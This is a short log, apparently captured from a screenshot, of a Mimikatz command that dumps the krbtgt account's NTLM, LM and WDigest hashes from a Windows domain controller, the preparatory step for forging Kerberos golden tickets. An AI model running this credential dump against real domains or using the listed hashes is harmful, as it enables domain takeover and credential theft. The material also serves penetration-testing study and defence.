 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47
03  171e066e448391c934d0681986f09ff4
04  d2e9aa3caa4509c3f11521c70539e4ad
05  c9a868fc195308b03d72daa4a5a4ee47
06  41903264777c4392345816b7ecbf0885
07  d2e9aa3caa4509c3f11521c70539e4ad
08  9a01474aa116953e6db452bb5cd7dc49
09  a8e9a6a41c9a6bf658094206b51a4ead
10  8720ff9de506f647ad30f6967b8fe61e
11  841061e45fdc428e3f10f69ec46a9c6d
12  a8e9a6a41c9a6bf658094206b51a4ead
13  89d0db1c4f5d63ef4bacca5369f79a55
14  841061e45fdc428e3f10f69ec46a9c6d
15  a02ffdef87fc2a3969554c3f5465042a
16  4ce3ef8eb619a101919eee6cc0f22060
17  a7c3387ac2f0d6c6a37ee34aecf8e47e
2:32 AM